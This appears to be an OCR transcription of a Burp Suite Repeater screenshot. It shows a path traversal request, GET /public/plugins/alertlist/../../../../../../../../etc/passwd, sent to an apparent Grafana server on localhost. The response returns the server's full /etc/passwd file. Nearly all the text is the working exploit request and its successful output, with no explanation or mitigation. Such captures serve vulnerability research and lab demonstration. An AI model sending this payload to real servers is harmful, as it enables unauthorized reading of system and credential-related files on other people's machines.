 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.3.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾
Target: http://localhost:3000 HTTP/1 ?
Request
Raw Hex
\n
1 GET /public/plugins/alertlist/../../../../../../../../etc/passwd HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Cache-Control: no-cache
4 Content-Length: 1230
5 Content-Type: text/plain; charset=utf-8
6 Expires: -1
7 Last-Modified: Tue, 30 Nov 2021 15:52:08 GMT
8 Pragma: no-cache
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: deny
11 X-Xss-Protection: 1; mode=block
12 Date: Fri, 20 May 2022 10:55:03 GMT
13 Connection: close
14
15 root:x:0:0:root:/root:/bin/ash
16 bin:x:1:1:bin:/bin:/sbin/nologin
17 daemon:x:2:2:daemon:/sbin:/sbin/nologin
18 adm:x:3:4:adm:/var/adm:/sbin/nologin
19 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
20 sync:x:5:0:sync:/sbin:/bin/sync
21 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
22 halt:x:7:0:halt:/sbin:/sbin/halt
23 mail:x:8:12:mail:/var/mail:/sbin/nologin
24 news:x:9:13:news:/usr/lib/news:/sbin/nologin
25 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
26 operator:x:11:0:operator:/root:/sbin/nologin
27 man:x:13:15:man:/usr/man:/sbin/nologin
28 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
29 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
30 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
31 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
32 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
33 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
34 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
35 games:x:35:35:games:/usr/games:/sbin/nologin
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
41 nobody:x:65534:65534:nobody:/:/sbin/nologin
42 grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin
43
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 14
Response Headers 12
Done
1,581 bytes | 18 millis